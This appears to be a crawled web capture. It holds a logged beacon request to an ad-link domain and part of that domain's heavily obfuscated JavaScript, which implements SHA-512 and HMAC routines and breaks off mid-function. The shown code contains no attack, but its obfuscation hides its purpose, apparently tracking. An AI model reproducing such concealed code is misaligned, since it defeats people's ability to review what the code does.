

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=YjJX%2F6TZkc7361581d6b8ad001c39aad5dc627479tV4uS6y3LbzOY8T29HzbUhfxaOYXCPIIiPPxTLVWc%2B0TVX2WEd42606eEqAif4JZVPLbwYU00dfdtLERXI9KVEL1cg1ovXv0l4%3D
body_size: -149
content:
696bf3246f754

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92598
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var 